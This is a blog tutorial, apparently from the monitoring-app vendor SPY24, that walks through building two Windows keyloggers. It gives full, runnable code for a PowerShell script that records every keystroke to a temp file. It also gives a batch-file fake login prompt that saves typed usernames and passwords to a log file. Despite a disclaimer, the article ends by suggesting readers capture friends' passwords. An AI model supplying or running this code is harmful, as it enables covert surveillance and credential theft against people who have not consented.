Creating a simple keylogger in Windows
In this article, you will learn how to create a keylogger in Windows using PowerShell. You can create a completely personal and simple keylogger that cannot be transferred to another system.
Keylogging is the process of recording keystrokes entered on a user’s keyboard on a page. This is often done without the user’s knowledge. Keylogging is also used as a hacking technique. By using keylogging, all keys typed on the keyboard can be effectively recorded. This includes passwords, usernames, hidden pins, confidential data, etc. Keylogging can also be used for identifying violations. In this article, we use a popular Windows framework called PowerShell to create a simple keylogger. This includes a command-line shell and a related scripting language. PowerShell is built on the .NET Framework and is widely used for various applications.
Note that: SPY24 App is not responsible for any privacy invasion or security risks if the user chooses to engage in such activities, and we only intend to teach the creation of a personal keylogger. You cannot transfer this keylogger to another system and it can only be executed in the Windows PowerShell environment for personal systems.
How to create a keylogger in Windows
Step 1:

Type Windows PowerShell in the search bar in the Start menu. Open Windows PowerShell and Windows PowerShell ISE from the search results, as shown in the image.
Step 2:

Click on the Windows PowerShell icon in the taskbar. This will bring up the Windows PowerShell command prompt quickly.
Step 3:
Copy the code below and paste it into the Windows PowerShell command prompt. To copy or paste, simply right-click on the PowerShell command prompt.
#requires -Version 2
function Start-KeyLogger($Path=”$env:temp\keylogger.txt”)
{
# Signatures for API Calls
$signatures = @’
[DllImport(“user32.dll”, CharSet=CharSet.Auto, ExactSpelling=true)] public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport(“user32.dll”, CharSet=CharSet.Auto)] public static extern int GetKeyboardState(byte[] keystate);
[DllImport(“user32.dll”, CharSet=CharSet.Auto)] public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport(“user32.dll”, CharSet=CharSet.Auto)] public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags);
‘@
# load signatures and make members available
$API = Add-Type -MemberDefinition $signatures -Name ‘Win32’ -Namespace API -PassThru
# create output file
$null = New-Item -Path $Path -ItemType File -Force
try
{
Write-Host ‘Recording key presses. Press CTRL+C to see results.’ -ForegroundColor Red
# create endless loop. When user presses CTRL+C, finally-block
# executes and shows the collected key presses
while ($true) {
Start-Sleep -Milliseconds 40
# scan all ASCII codes above 8
for ($ascii = 9; $ascii -le 254; $ascii++) {
# get current key state
$state = $API::GetAsyncKeyState($ascii)
# is key pressed?
if ($state -eq -32767) {
$null = [console]::CapsLock
# translate scan code to real code
$virtualKey = $API::MapVirtualKey($ascii, 3)
# get keyboard state for virtual keys
$kbstate = New-Object Byte[] 256
$checkkbstate = $API::GetKeyboardState($kbstate)
# prepare a StringBuilder to receive input key
$mychar = New-Object -TypeName System.Text.StringBuilder
# translate virtual key
$success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
if ($success)
{
# add key to logger file
[System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
}
}
}
}
}
finally
{
# open logger file in Notepad
notepad $Path
}
}
# records all key presses until script is aborted by pressing CTRL+C
# will then open the file with collected key codes
Start-KeyLogger
Step 4:

Now Windows PowerShell will look like the image below.
Step 5:


Now open some programs and press some keys. As an example, I have opened Gmail.
Step 6:
After finishing typing, look at the code below the Windows PowerShell command. There, you will see a command for recording keystrokes. To see the entered keys, press CTRL + C according to the command.
Step 7
Pressing CTRL + C will open a notepad file containing the recorded keys.

Step 8
Alternatively, as shown in step 1, you can open Windows PowerShell ISE and copy the code. Click on the Play icon to run the script. It will give the same result.
Creating a personal keylogger is no longer a step in the ocean. I hope this article proves useful. Also, please refrain from using this tutorial for hacking purposes.
Creating a Keylogger with Notepad on Windows
The method is very simple and easy, and you don’t need any tools to do this, just a notepad. So to continue, follow the rest of the article.

Step 1. First of all, you need to open Notepad in your Windows by pressing the Windows key, now copy the code below into it.
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit


Step 2. Now save this file as Logs.bat on your desktop.
Step 3. Now create a new folder named logs. (Note that the keylogger will only work if the folder is registered). Move the folder and place it in Drive C.

Step 4. Now test the Log.bat file after entering your username and password.

Step 5. Open the folder in Drive C and see all the logs saved there as a text file that is automatically created there.
That’s it! You have successfully created a keylogger in Windows Notepad.
Above, everything about creating a Keylogger using Notepad and PowerShell tools has been explained. With this method, you can easily record the keys you entered on your keyboard. And you can also shock your friends by saying their username and password. I hope you enjoyed the post, and if you have any related questions, don’t forget to share them with us in the comments section. So, consider using SPY24 for effective monitoring and control. See also the Best Keyloggers For Android And iPhone and Best Keylogger Software For Windows PC.